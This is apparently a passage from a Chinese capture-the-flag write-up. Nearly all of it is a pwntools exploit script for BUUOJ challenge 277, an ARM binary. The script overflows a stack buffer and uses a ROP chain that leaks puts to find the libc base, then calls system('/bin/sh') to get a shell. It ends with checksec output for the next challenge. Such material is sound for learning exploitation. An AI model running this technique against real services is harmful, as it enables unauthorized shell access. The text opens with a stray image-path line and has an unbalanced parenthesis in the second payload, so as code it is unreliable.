from pwn import *

r = remote("node4.buuoj.cn", 25194)

elf = ELF("./277")
libc = ELF("./32/arm/libc-2.30.so")
context.log_level = "debug"

def check(height, weight):
    r.sendlineafter(":", "1")
    r.sendlineafter(" : ", str(height))
    r.sendlineafter(" : ", str(weight))

def PT(size):
    r.sendlineafter(":", "3")
    r.sendlineafter("?\n", str(size))

def write_diray(payload):
    r.sendlineafter(":", "4")
    r.send(payload)

def logout():
    r.sendlineafter(":", "6")

pop_r0_ret = 0x11bbc
puts_plt = elf.plt['puts']
puts_got = elf.got['puts']
main_addr = elf.sym['main']

check(1,1)
PT(-1)

payload1 = 'a' * 0x54 + p32(pop_r0_ret) + p32(puts_got) + p32(puts_plt) + p32(main_addr)* 2

write_diray(payload1)
logout()
r.recvuntil("See you again :)\n")
libc.address = u32(r.recvn(4)) - libc.sym['puts'] #计算libc基地址

check(1,1)
PT(-1)
payload2 = 'a' * 0x54 + p32(pop_r0_ret) + p32(next(libc.search("/bin/sh"))) + p32(libc.sym['system']))
write_diray(payload2)
logout()

r.interactive()
278 whctf2017_note_sys
RELRO STACK CANARY NX PIE RPATH RUNPATH Symbols FORTIFY Fortified Fortifiable FILE
Partial RELRO Canary found NX disabled PIE enabled No RPATH No RUNPATH No Symbols Yes 0 3 ./278
保护居然没有开NX。